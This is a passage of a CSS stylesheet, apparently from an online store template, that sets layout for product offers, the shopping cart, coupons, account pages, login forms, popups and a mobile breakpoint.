.more_options .item_sale .catalog_price .avl i,
.more_options .item_sale .catalog_price .not_avl i {
    padding: 0px 6px 0px 0px;
}

.more_options .item_sale .catalog_buy_more {
    display: table-cell;
    vertical-align: bottom;
}

.more_options .item_sale .buy_more {
    float: right;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more .qnt_cont {
    float: left;
    margin: 3px 0px 0px 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more a.minus,
.more_options .item_sale .buy_more a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more a.minus span,
.more_options .item_sale .buy_more a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more input[name="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more button[name="add2basket"] {
    width: 138px;
    height: 29px;
    margin: 0px 0px 0px 15px;
    padding: 0px;
}

.more_options .item_sale .buy_more .apuo {
    width: 138px;
    height: 29px;
    margin: 0px;
    padding: 0px;
}

.more_options .item_sale .buy_more button[name="add2basket"] i,
.more_options .item_sale .buy_more .apuo i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.more_options .hidden {
    display: none !important;
}

/***MORE_OPTIONS_OFFERS_LIST***/
.more_options.offers-list {
    width: 976px;
}

.more_options .item_block.offers-list {
    padding: 0px 20px 20px 20px;
}

.more_options .catalog-detail-offers-list {
    margin: 0px;
}

.more_options .catalog-detail-offers-list .h3 {
    padding: 15px 0px 6px 0px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-name,
.more_options .offers-items .catalog-item .catalog-item-title {
    width: 130px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-prop,
.more_options .offers-items .catalog-item .catalog-item-prop {
    width: 84px;
}

.more_options .catalog-detail-offers-list .offers-items .thead .offers-items-buy {
    width: 105px;
}

.more_options .offers-items .catalog-item .buy_more {
    width: 121px;
    float: none;
    padding: 0px 0px 0px 19px;
}

.more_options .offers-items .catalog-item .buy_more.no-one-click {
    width: 160px;
}

.more_options .offers-items .catalog-item .buy_more .add2basket_block {
    position: relative;
}

.more_options .offers-items .catalog-item .buy_more.no-one-click .add2basket_block {
    width: 100%;
}

.more_options .offers-items .catalog-item .delay {
    position: absolute;
    left: 0px;
    bottom: 0px;
}

.more_options .offers-items .catalog-item .buy_more.no-one-click .delay {
    left: auto;
    right: 0;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"] {
    width: 37px;
    margin: 0px 0px 0px 5px;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"] i {
    padding: 0px;
}

.more_options .offers-items .catalog-item .buy_more button[name="add2basket"] span {
    display: none;
}

.more_options .offers-items .catalog-item .buy_more .boc_anch {
    float: right;
    margin: 5px 0px 0px 0px;
}

.more_options .offers-items .catalog-item .buy_more .apuo_form {
    width: 100%;
    float: left;
    margin: 5px 0px 0px 0px;
}

.more_options .offers-items .catalog-item .buy_more .apuo {
    width: 121px;
}

/***SALE_PERSONAL_SECTION***/
.sale-personal-section__list {
    width: 100%;
    float: left;
}

.sale-personal-section__item {
    width: 25%;
    height: 160px;
    float: left;
    display: table;
    margin-bottom: 2px;
    padding-left: 2px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sale-personal-section__item:first-child,
.sale-personal-section__item:nth-child(4n+1) {
    padding: 0px;
}

.sale-personal-section__item-link {
    display: table-cell;
    vertical-align: middle;
}

.sale-personal-section__item-icon,
.sale-personal-section__item-title {
    display: block;
}

.sale-personal-section__item-icon {
    position: relative;
}

.sale-personal-section__item-sum-wrap {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: -7px;
}

.sale-personal-section__item-sum {
    display: table;
    margin: 0 auto;
    padding: 0 8px;
}

.sale-personal-section__item-title {
    margin-top: 16px;
}

.sale-personal-section__item-count {
    display: inline-block;
    vertical-align: top;
    padding: 0px 8px;
}

/***ORDER_CART***/
.cart-items .sort-clear {
    width: 100%;
    display: table;
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

.cart-items .sort,
.cart-items .clear {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px;
}

.cart-items .sort .sorttext,
.cart-items .sort a.sortbutton {
    display: inline-block;
    margin: 0px 10px 10px 0px;
    padding: 0px;
}

.cart-items .sort a.sortbutton.current {
    padding: 6px 10px;
}

.cart-items .sort a.sortbutton .mob {
    display: none;
}

.cart-items .clear {
    width: 157px;
}

.cart-items .clear.clear-shelve {
    width: 182px;
}

.cart-items .clear.clear-subscribe {
    width: 176px;
}

.cart-items .clear a.clear_cart {
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.cart-items .clear .clear_cont {
    height: 27px;
    display: table;
    margin: 0px auto;
    padding: 0px;
}

.cart-items .clear .clear_cont i,
.cart-items .clear .clear_cont span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .clear .clear_cont i {
    padding: 0px 7px 0px 0px;
}

.cart-items .equipment,
.cart-items .equipment-order,
.cart-items .equipment-profile {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .thead,
.cart-items .equipment-order .thead,
.cart-items .equipment-profile .thead {
    width: 100%;
    height: 31px;
    display: table;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .thead .cart-item-image,
.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment .thead .cart-item-price,
.cart-items .equipment .thead .cart-item-quantity,
.cart-items .equipment .thead .cart-item-summa,
.cart-items .equipment .thead .cart-item-actions,
.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-price,
.cart-items .equipment-order .thead .cart-item-quantity,
.cart-items .equipment-order .thead .cart-item-summa,
.cart-items .equipment-profile .thead .cart-item-number,
.cart-items .equipment-profile .thead .cart-item-date,
.cart-items .equipment-profile .thead .cart-item-name,
.cart-items .equipment-profile .thead .cart-item-person-type,
.cart-items .equipment-profile .thead .cart-item-actions {
    height: 31px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment-profile .thead .cart-item-number {
    width: 42px;
    padding-left: 15px;
}

.cart-items .equipment-profile .thead .cart-item-date {
    width: 140px;
}

.cart-items .equipment .thead .cart-item-image {
    width: 78px;
    padding: 0px 0px 0px 9px;
}

.cart-items .equipment .thead .cart-item-name,
.cart-items .equipment-order .thead .cart-item-name,
.cart-items .equipment-profile .thead .cart-item-name {
    width: auto;
}

.cart-items .equipment-order .thead .cart-item-name {
    padding: 0px 0px 0px 15px;
}

.cart-items .equipment .thead .cart-item-price {
    width: 85px;
}

.cart-items .equipment-order .thead .cart-item-price {
    width: 100px;
}

.cart-items .equipment .thead .cart-item-quantity {
    width: 79px;
    padding: 0px 4px 0px 19px;
}

.cart-items .equipment-order .thead .cart-item-quantity {
    width: 58px;
}

.cart-items .equipment .thead .cart-item-summa {
    width: 85px;
}

.cart-items .equipment-order .thead .cart-item-summa {
    width: 87px;
    padding: 0px 13px 0px 0px;
}

.cart-items .equipment-profile .thead .cart-item-person-type {
    width: 124px;
    padding-left: 30px;
}

.cart-items .equipment .thead .cart-item-actions {
    width: 83px;
    padding: 0px 0px 0px 30px;
}

.cart-items .equipment-profile .thead .cart-item-actions {
    width: 62px;
}

.cart-items .equipment .tbody,
.cart-items .equipment-order .tbody,
.cart-items .equipment-profile .tbody {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .tr,
.cart-items .equipment-order .tbody .tr,
.cart-items .equipment-profile .tbody .tr {
    width: 100%;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .equipment .tbody .tr_into,
.cart-items .equipment-order .tbody .tr_into,
.cart-items .equipment-profile .tbody .tr_into {
    width: 100%;
    display: table;
    margin: 0px;
    padding: 4px 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .equipment .tbody .cart-item-image,
.cart-items .equipment .tbody .cart-item-name,
.cart-items .equipment .tbody .cart-item-price,
.cart-items .equipment .tbody .cart-item-quantity,
.cart-items .equipment .tbody .cart-item-summa,
.cart-items .equipment .tbody .cart-item-actions,
.cart-items .equipment-order .tbody .cart-item-number,
.cart-items .equipment-order .tbody .cart-item-image,
.cart-items .equipment-order .tbody .cart-item-name,
.cart-items .equipment-order .tbody .cart-item-price,
.cart-items .equipment-order .tbody .cart-item-quantity,
.cart-items .equipment-order .tbody .cart-item-summa,
.cart-items .equipment-profile .tbody .cart-item-number,
.cart-items .equipment-profile .tbody .cart-item-date,
.cart-items .equipment-profile .tbody .cart-item-name,
.cart-items .equipment-profile .tbody .cart-item-person-type,
.cart-items .equipment-profile .tbody .cart-item-actions {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment-order .tbody .cart-item-number {
    width: 15px;
    padding: 0px 0px 0px 15px;
}

.cart-items .equipment-profile .tbody .cart-item-number {
    width: 42px;
    padding-left: 13px;
}

.cart-items .equipment-profile .tbody .cart-item-date {
    width: 140px;
}

.cart-items .equipment .tbody .cart-item-image {
    width: 85px;
}

.cart-items .equipment-order .tbody .cart-item-image {
    width: 42px;
}

.cart-items .equipment .tbody .cart-item-name,
.cart-items .equipment-order .tbody .cart-item-name,
.cart-items .equipment-profile .tbody .cart-item-name {
    width: auto;
}

.cart-items .equipment .tbody .cart-item-price {
    width: 85px;
}

.cart-items .equipment-order .tbody .cart-item-price {
    width: 100px;
}

.cart-items .equipment .tbody .cart-item-price .price,
.cart-items .equipment .tbody .cart-item-price .old-price,
.cart-items .equipment .tbody .cart-item-price .reference-price,
.cart-items .equipment .tbody .cart-item-price .unit,
.cart-items .equipment-order .tbody .cart-item-price .price,
.cart-items .equipment-order .tbody .cart-item-price .reference-price {
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-quantity {
    width: 79px;
    padding: 0px 4px 0px 19px;
}

.cart-items .equipment-order .tbody .cart-item-quantity {
    width: 58px;
}

.cart-items .equipment .tbody .cart-item-quantity a.minus,
.cart-items .equipment .tbody .cart-item-quantity a.plus {
    width: 22px;
    height: 23px;
    float: left;
    display: table;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-quantity a.minus span,
.cart-items .equipment .tbody .cart-item-quantity a.plus span {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"] {
    width: 32px;
    height: 19px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-summa {
    width: 85px;
}

.cart-items .equipment-order .tbody .cart-item-summa {
    width: 87px;
    padding: 0px 11px 0px 0px;
}

.cart-items .equipment .tbody .cart-item-summa .sum,
.cart-items .equipment .tbody .cart-item-summa .reference-sum,
.cart-items .equipment-order .tbody .cart-item-summa .sum,
.cart-items .equipment-order .tbody .cart-item-summa .reference-sum {
    display: block;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment-profile .tbody .cart-item-person-type {
    width: 124px;
    padding-left: 30px;
}

.cart-items .equipment .tbody .cart-item-actions {
    width: 81px;
    padding: 0px 0px 0px 30px;
}

.cart-items .equipment-profile .tbody .cart-item-actions {
    width: 29px;
    padding-left: 20px;
    padding-right: 13px;
}

.cart-items .equipment .tbody .cart-item-actions .delay,
.cart-items .equipment .tbody .cart-item-actions .in-order,
.cart-items .equipment .tbody .cart-item-actions .delete,
.cart-items .equipment-profile .tbody .cart-item-actions .delete {
    float: left;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .cart-item-actions .delete {
    margin: 0px 0px 0px 5px;
}

.cart-items .equipment .tbody .cart-item-actions .delay a,
.cart-items .equipment .tbody .cart-item-actions .in-order a,
.cart-items .equipment .tbody .cart-item-actions .delete a,
.cart-items .equipment-profile .tbody .cart-item-actions .delete a {
    width: 27px;
    height: 27px;
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .myorders_itog,
.cart-items .equipment-order .myorders_itog {
    width: 100%;
    height: 31px;
    display: table;
    margin: 2px 0px 0px 0px;
    padding: 0px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .equipment .tbody .myorders_itog.reference,
.cart-items .equipment-order .myorders_itog.reference {
    height: 48px;
}

.cart-items .equipment .tbody .myorders_itog .cart-itogo,
.cart-items .equipment .tbody .myorders_itog .cart-allsum,
.cart-items .equipment-order .tbody .cart-itogo,
.cart-items .equipment-order .tbody .cart-allsum,
.cart-items .equipment-order .myorders_itog .cart-itogo,
.cart-items .equipment-order .myorders_itog .cart-allsum {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum {
    width: 185px;
    padding: 0px 0px 0px 16px;
}

.cart-items .equipment-order .tbody .cart-itogo {
    width: auto;
    padding: 0px 0px 0px 72px;
}

.cart-items .equipment-order .tbody .cart-allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum {
    width: 145px;
    padding: 0px 11px 0px 0px;
}

.cart-items .equipment .tbody .myorders_itog .cart-allsum .allsum,
.cart-items .equipment .tbody .myorders_itog .cart-allsum .reference-allsum,
.cart-items .equipment-order .tbody .cart-allsum .allsum,
.cart-items .equipment-order .tbody .cart-allsum .reference-allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum .allsum,
.cart-items .equipment-order .myorders_itog .cart-allsum .reference-allsum {
    display: block;
    margin: 0px;
    padding: 0px;
}

.cart-items .w100p {
    width: 100%;
    margin: 20px 0px 0px 0px;
    padding: 0px;
}

/***CART_COUPON***/
.cart-items .w100p .cart-coupon {
    width: 220px;
    float: left;
    margin: 0px;
    padding: 0px;
}

.cart-items .w100p .bx_ordercart_coupon {
    width: 100%;
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.cart-items .w100p .bx_ordercart_coupon input {
    width: 184px;
    height: 30px;
    float: left;
    margin: 0px;
    padding: 0px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .w100p .bx_ordercart_coupon button {
    width: 31px;
    height: 31px;
    float: left;
    margin: 0px 0px 0px 5px;
    padding: 0px;
}

.cart-items .w100p .bx_ordercart_coupon .old_coupon {
    width: 184px;
    float: left;
    margin: 0px;
    padding: 6px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.cart-items .w100p .bx_ordercart_coupon .close {
    width: 24px;
    height: 24px;
    float: left;
    display: table;
    margin: 3px 0px 0px 8px;
    padding: 0px;
}

.cart-items .w100p .bx_ordercart_coupon .close i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.cart-items .w100p .cart-buttons {
    float: right;
    margin: 0px;
    padding: 0px;
}

.cart-items .w100p .cart-buttons button {
    height: 31px;
    float: left;
    margin: 0px 0px 0px 5px;
    padding: 0px 20px;
}

/***CART_ACCESSORIES***/
.cart-accessories {
    width: 100%;
    float: left;
    margin: 50px 0px 0px 0px;
    padding: 0px;
}

.cart-accessories .h3 {
    width: 100%;
    margin: 0px;
    padding: 10px 0px;
}

/***PERSONAL***/
/***CATALOG_SUBSCRIBER***/
/***SALE_PROFILE_DETAIL***/
.personal h2,
.catalog-subscriber-forms h2,
.sale-profile-detail-form h2 {
    margin: 0px 0px 2px 0px;
    padding: 9px 0px 9px 14px;
}

.personal .personal-info,
.catalog-subscriber-identification-form-wrap,
.sale-profile-detail-block-wrap {
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

.personal .personal-info_in,
.catalog-subscriber-identification-form,
.sale-profile-detail-block {
    margin: 0px;
    padding: 10px;
}

.catalog-subscriber-identification-form .form-group,
.sale-profile-detail-form-group {
    margin: 0px 0px 10px 0px;
    padding: 0px;
}

.sale-profile-detail-form-description {
    margin: 0px;
    padding: 5px 0px 0px 0px;
}

.personal input[type="text"],
.personal input[type="password"],
.catalog-subscriber-identification-form input[type="text"],
.sale-profile-detail-form-property input[type="text"] {
    width: 319px;
    height: 30px;
    margin: 0px;
    padding: 0px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.personal textarea,
.sale-profile-detail-form-property textarea {
    width: 319px;
    max-width: 319px;
    height: 61px;
    max-height: 61px;
    margin: 0px;
    padding: 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.catalog-subscriber-identification-form select,
.sale-profile-detail-form-property select {
    margin: 0px;
    padding: 5px 0px 5px 4px;
}

.sale-profile-detail-form-check-file,
.sale-profile-detail-form-file {
    margin-top: 5px;
}

/***LOCATION***/
.sale-profile-detail-form-property .dropdown-block {
    width: 266px;
    margin: 0px 0px 10px 0px;
}

.sale-profile-detail-form-property .dropdown-block:last-child {
    margin: 0px;
}

.sale-profile-detail-form-property .dropdown-icon {
    top: 50%;
    margin: -7px 0px 0px 0px;
    padding: 0px;
}

.sale-profile-detail-form-property .dropdown-fade2white {
    width: 30px;
    height: 30px;
    top: 0px;
}

.sale-profile-detail-form-property .bx-ui-combobox-toggle,
.sale-profile-detail-form-property .bx-ui-sls-clear {
    width: 30px;
    height: 30px;
    margin: 0px;
}

.sale-profile-detail-form-property .bx-ui-sls-container {
    min-height: 30px;
}

.sale-profile-detail-form-property .bx-ui-combobox-container .bx-combobox-fake-as-input {
    height: 30px;
    padding: 0px;
}

.sale-profile-detail-form-property .bx-ui-sls-container input[type="text"] {
    width: 100%;
    padding: 0px;
}

/***END_LOCATION***/

.sale-profile-detail-form-btn {
    width: 100%;
    float: left;
}

.personal button[type="submit"],
.catalog-subscriber-identification-form button[type="submit"],
.sale-profile-detail-form-btn button[type="submit"] {
    height: 31px;
    margin: 5px 0px 0px 12px;
    padding: 0px 20px;
}

.personal button[type="submit"] {
    margin-left: 0px;
}

.catalog-subscriber-identification-form button[type="submit"] {
    margin: 0px;
}

.sale-profile-detail-form-btn button[type="submit"] {
    float: left;
    margin: 0px;
}

.sale-profile-detail-form-btn button[type="submit"] + button[type="submit"] {
    margin: 0px 0px 0px 5px;
}

/***REGISTER, AUTORIZATION, FORGOT_PASS, CHANGE_PASS, CONTACTS***/
.content-form {
    width: 100%;
    margin: 0px;
    padding: 0px;
}

.content-form .field {
    margin: 0px 0px 5px 0px;
    padding: 0px;
}

.content-form .field input[type="text"],
.content-form .field input[type="password"] {
    width: 220px;
    height: 30px;
    margin: 0px;
    padding: 0px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content-form .field input[name="captcha_word"] {
    width: 89px;
    float: left;
    margin: 0px 5px 0px 0px;
}

.content-form .field img {
    float: left;
    margin: 0px;
    padding: 0px;
}

.content-form .field textarea {
    width: 220px;
    max-width: 220px;
    height: 61px;
    max-height: 61px;
    margin: 0px;
    padding: 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content-form .field button[type="submit"] {
    width: 220px;
    height: 31px;
    margin: 0px;
    padding: 0px 20px;
}

.content-form .field .forgot,
.content-form .field .boc_anch {
    width: 218px;
    height: 27px;
    display: block;
    margin: 0px;
    padding: 0px;
}

.content-form .field .boc_anch {
    width: 220px;
}

.content-form .field .boc_anch i {
    margin: 0px;
    padding: 0px 7px 0px 0px;
}

.content-form .login_as {
    margin: 0px !important;
    padding: 12px 0px 7px 0px !important;
}

/***PERSONAL_ACCOUNT***/
.sale-personal-account-wallet-container {
    width: 476px;
    margin-bottom: 21px;
    overflow: hidden;
}

.sale-personal-account-wallet-title {
    padding: 8px 13px 11px 13px;
}

.sale-personal-account-wallet-list-item {
    width: 100%;
    display: table;
    padding: 10px 13px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.sale-personal-account-wallet-currency,
.sale-personal-account-wallet-sum {
    display: table-cell;
    vertical-align: middle;
}

.sale-personal-account-wallet-sum {
    width: 1px;
}

/***PERSONAL_ACCOUNT_PAY***/
.sale-acountpay-block {
    margin-bottom: 3px;
}

.sale-acountpay-title {
    padding: 8px 0 11px;
}

.sale-acountpay-fixedpay-list {
    float: left;
}

.sale-acountpay-fixedpay-item {
    height: 27px;
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 0 11px;
}

.sale-acountpay-form {
    display: table;
}

.sale-acountpay-form input[type="text"],
.sale-acountpay-form label {
    display: table-cell;
    vertical-align: middle;
}

.sale-acountpay-form input[type="text"] {
    width: 134px;
    height: 30px;
    padding: 0px 9px;
}

.sale-acountpay-form label {
    padding-left: 10px;
}

.sale-acountpay-pp-company {
    display: inline-block;
    margin-bottom: 13px;
    margin-right: 17px;
    width: 178px;
    vertical-align: top;
}

.sale-acountpay-pp-company:nth-child(6n-1) {
    margin-right: 0;
}

.sale-acountpay-pp-company-graf-container {
    width: 176px;
    height: 88px;
}

.sale-acountpay-pp-company-graf {
    width: 174px;
    height: 86px;
    display: table;
    position: relative;
}

.sale-acountpay-pp-company-checkbox {
    position: absolute;
    left: 6px;
    top: 6px;
}

.sale-acountpay-pp-company-checkbox input[type="checkbox"] {
    display: none;
}

.sale-acountpay-pp-company-checkbox label {
    width: 14px;
    height: 14px;
    display: block;
}

.sale-acountpay-pp-company-checkbox label i {
    display: none;
}

.sale-acountpay-pp-company.bx-selected .sale-acountpay-pp-company-checkbox label i {
    display: inline-block;
}

.sale-acountpay-pp-company-image {
    width: 100%;
    display: table-cell;
    vertical-align: middle;
}

.sale-acountpay-pp-company-image img {
    max-width: 156px;
    max-height: 86px;
}

.sale-acountpay-pp-company-descr {
    position: absolute;
    right: 6px;
    top: 6px;
}

.sale-acountpay-pp-company-descr label {
    width: 16px;
    height: 16px;
    display: block;
}

.sale-acountpay-pp-company-descr .pop-up.pp-descr {
    position: absolute;
    opacity: 0;
    z-index: -1;
}

.sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr,
.sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr {
    left: auto !important;
    right: -14px;
}

.sale-acountpay-pp-company:nth-child(5n+4) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after,
.sale-acountpay-pp-company:nth-child(5n+5) .sale-acountpay-pp-company-descr .pop-up.pp-descr:after {
    left: auto;
    right: 15px;
}

.sale-acountpay-pp-company-descr label:hover + .pop-up.pp-descr {
    opacity: 1;
    z-index: 1100;
}

.sale-acountpay-pp-company-smalltitle {
    margin-top: 5px;
}

.sale-acountpay-btn {
    height: 31px;
    margin-top: 11px;
    padding: 0px 20px;
}

/***POPUP***/
.popup-window-overlay {
    width: 100% !important;
    height: 100% !important;
    position: fixed !important;
}

.pop-up,
.popup-window.popup-window-with-titlebar {
    padding: 0px;
}

.pop-up .popup-window-titlebar {
    width: 100%;
    height: auto;
    margin: 0px;
    padding: 14px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up .popup-window-titlebar-text {
    display: inline;
    padding: 0;
}

.pop-up .popup-window-content {
    width: 100%;
    float: left;
    margin: 0px;
    padding: 0px;
}

.pop-up .popup-window-message {
    padding: 20px 20px 15px;
}

.pop-up .popup-window-buttons {
    width: 100%;
    float: left;
    margin: 12px 0px 0px 0px;
    padding: 0px 20px 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up .popup-window-close-icon {
    width: 24px;
    height: 24px;
    display: table;
    position: absolute;
    margin: 0px;
    padding: 0px;
    opacity: 1;
}

.pop-up .popup-window-close-icon i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.pop-up .popup-window-wait {
    margin: 0px;
    padding: 50px 100px;
}

/***POPUP_LOGIN***/
.pop-up.login {
    left: 0px !important;
    top: auto !important;
    bottom: 64px;
}

.clvt .pop-up.login {
    top: 64px !important;
    bottom: auto;
}

.clvr .pop-up.login,
.clvl .pop-up.login {
    width: 225px;
    left: auto !important;
    right: 66px;
    bottom: auto;
}

.clvl .pop-up.login {
    left: 66px !important;
    right: auto;
}

/***POPUP_CITY_CONFIRM***/
.pop-up.city-confirm {
    width: 225px;
    left: -38px !important;
    top: 100% !important;
    margin-top: 10px;
}

/***POPUP_CITY_CHANGE***/
.city-change {
    width: 426px;
}

/***POPUP_FORMS***/
.pop-up.forms.short {
    width: 396px;
}

.pop-up.forms.full {
    width: 615px;
}

.pop-up.forms.review {
    width: 714px;
}

.pop-up.forms.full .popup-window-content,
.pop-up.forms.review .popup-window-content {
    display: table;
}

.pop-up.forms .info {
    width: 178px;
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
}

.pop-up.forms .info .name {
    margin-top: 12px;
}

.pop-up.forms form {
    width: 100%;
    float: left;
    padding: 20px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up.forms.full form,
.pop-up.forms.review form {
    width: auto;
    float: none;
    display: table-cell;
    vertical-align: top;
}

.pop-up.forms .alert {
    width: 100%;
    display: table;
}

.pop-up.forms .row {
    width: 100%;
    display: table;
    margin-bottom: 5px;
}

.pop-up.forms .row .span1 {
    width: 125px;
    display: table-cell;
    vertical-align: middle;
}

.pop-up.forms .row .span2 {
    display: table-cell;
    vertical-align: top;
}

.pop-up.forms .row .span2 input[type="text"] {
    width: 100%;
    height: 30px;
    padding: 0px 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up.forms .row .span2 textarea {
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    height: 61px;
    min-height: 61px;
    max-height: 61px;
    padding: 9px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.pop-up.forms.review .row .span2 textarea {
    height: 122px;
    min-height: 122px;
    max-height: 122px;
}

.pop-up.forms .row .span2 input[name="CAPTCHA_WORD"],
.pop-up.forms .row .span2 input[name="captcha_word"] {
    width: 100px;
    float: left;
}

.pop-up.forms .row .span2 img {
    float: right;
}

.pop-up.forms.review .row .span2 img {
    float: left;
    margin-left: 5px;
}

.pop-up.forms .submit {
    width: 100%;
    float: left;
    margin-top: 9px;
}

.pop-up.forms .popup-window-buttons {
    margin-top: -6px;
}

.pop-up.forms .submit button,
.pop-up.forms .popup-window-buttons button {
    height: 31px;
    float: right;
    padding: 0px 20px;
}

/***POPUP_DETAIL_DELIVERY***/
.pop-up.geolocation-delivery-detail {
    width: 714px;
}

/***POPUP_FILTER_HINT***/
.pop-up.filter-hint,
.pop-up.pp-descr,
.pop-up.price-ranges {
    width: 185px;
    margin-top: 12px;
    padding: 15px 20px;
    left: -7px !important;
    top: 100% !important;
}

.pop-up.pp-descr {
    width: 380px;
    left: -14px !important;
}

.pop-up.price-ranges {
    left: auto !important;
    right: -14px;
}

.pop-up.filter-hint:after,
.pop-up.pp-descr:after,
.pop-up.price-ranges:after {
    width: 0px;
    height: 0px;
    position: absolute;
    left: 15px;
    top: -7px;
}

.pop-up.price-ranges:after {
    left: auto;
    right: 15px;
}

/***POPUP_PRICE_RANGES***/
.pop-up.price-ranges .price-ranges__row {
    width: 100%;
    margin-bottom: 3px;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
}

.pop-up.price-ranges .price-ranges__dots {
    flex-grow: 1;
}

.pop-up.price-ranges .price-ranges__row .unit {
    margin-left: 3px;
    width: auto;
}

.pop-up .price-ranges__block__matrix {
    margin-top: 17px;
}

.pop-up .price-ranges__block__matrix .pop-up.price-ranges {
    right: -20px;
}

.pop-up .price-ranges__block__matrix .pop-up.price-ranges:after {
    right: 22px;
}

.pop-up .price-ranges__block__matrix span.from {
    margin-right: 3px;
}

.pop-up .price-ranges__block__matrix span.unit {
    margin-left: 3px;
}

/***GOOD BAD MESSAGES***/
.alertMsg {
    width: 100%;
    display: block;
    margin: 0px 0px 5px 0px;
    padding: 6px 12px;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.alertMsg i {
    display: table-cell;
    vertical-align: middle;
    margin: 0px;
    padding: 0px;
}

.alertMsg .text {
    display: table-cell;
    vertical-align: top;
    margin: 0px;
    padding: 0px 0px 0px 18px;
}

/***240px***/
@media screen and (max-width: 787px) {
    html, body, .body, .page-wrapper {
        float: left;
    }

    .center {
        width: 100%;
        min-width: 240px;
        max-width: 767px;
        float: left;
        display: block;
    }

    footer {
        position: static;
    }

    /***FOOT_PANEL***/
    .foot_panel_all,
    .clvt .foot_panel_all,
    .clvr .foot_panel_all,
    .clvl .foot_panel_all {
        height: 46px;
        bottom: auto;
        top: 0px;
    }

    .clvr .foot_panel_all,
    .clvl .foot_panel_all {
        width: 100%;
        left: 0px;
        right: auto;
    }

    .foot_panel,
    .clvr .foot_panel,
    .clvl .foot_panel {
        width: 100%;
        min-width: 240px;
        max-width: 767px;
        height: 46px;
        margin: 0px;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }

    .clvr .foot_panel,
    .clvl .foot_panel {
        float: none;
        display: block;
    }

    .foot_panel_1,
    .clvr .foot_panel_1,
    .clvl .foot_panel_1 {
        width: 75%;
        height: 46px;
    }

    .clvr .foot_panel_1,
